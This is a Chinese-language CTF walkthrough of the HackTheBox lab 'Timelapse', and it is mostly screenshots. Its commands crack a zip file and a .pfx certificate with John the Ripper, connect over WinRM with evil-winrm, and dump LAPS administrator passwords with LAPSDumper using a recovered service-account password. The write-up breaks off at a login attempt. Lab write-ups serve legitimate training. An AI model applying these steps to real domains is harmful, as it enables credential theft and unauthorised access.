Timelapse - HackTheBox





nmap扫描



先看88端口



389端口





445端口



发现一个压缩文件,下载下来



爆破一下密码

zip2john winrm_backup.zip >> hash

.pfx文件是类似于一个linux中的ssh密钥文件,将其进行解密



openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out test.key

用压缩包的密码不对

在爆破一下



pfx2john legacyy_dev_auth.pfx > pfx

john --wordlist=/usr/share/wordlists/rockyou.txt pfx

执行后得到一个密钥文件

但还需要一个



openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out cert





利用evil-winrm进行连接

evil-winrm -i 10.10.11.152 -S -c cert -k test.key -p -u



提权



上传检测脚本





发现一个控制台历史文件



得到了一个svc_deploy的用户密码

该用户处于LAPS_Readers用户组

https://www.sentinelone.com/blog/laps-vulnerability-assessment/



LAPS存储有明文密码

尝试对其进行获取

https://github.com/n00py/LAPSDumper/blob/main/laps.py



python laps.py -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -d timelapse.htb

尝试登录